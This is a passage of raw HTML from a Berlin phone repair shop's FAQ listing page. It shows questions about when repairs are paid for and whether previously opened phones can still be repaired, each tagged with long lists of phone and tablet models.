href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Was, wenn mehrere Defekte gefunden werden?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/was-ist-wenn-mehrere-defekte-gefunden-werden" class="fusion-read-more" aria-label="More on Was, wenn mehrere Defekte gefunden werden?"> Weiterlesen </a></div></div></article><article id="post-2256" class="fusion-post-large  post fusion-clearfix post-2256 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/wann-muss-ich-die-reparatur-bezahlen">Wann muss ich die Reparatur bezahlen?</a></h2><div class="fusion-post-content-container"><p>Sie bezahlen bei uns den gesamten Betrag erst nach Abschluss [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:43:49+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wann muss ich die Reparatur bezahlen?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/wann-muss-ich-die-reparatur-bezahlen" class="fusion-read-more" aria-label="More on Wann muss ich die Reparatur bezahlen?"> Weiterlesen </a></div></div></article><article id="post-2252" class="fusion-post-large  post fusion-clearfix post-2252 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/mein-handy-wurde-schon-geoeffnet-kann-es-trotzdem-repariert-werden">Mein Handy wurde schon geöffnet, kann es trotzdem repariert werden?</a></h2><div class="fusion-post-content-container"><p>Je nach Zustand des Gerätes können wir eine Reparatur unter [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:44:00+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a 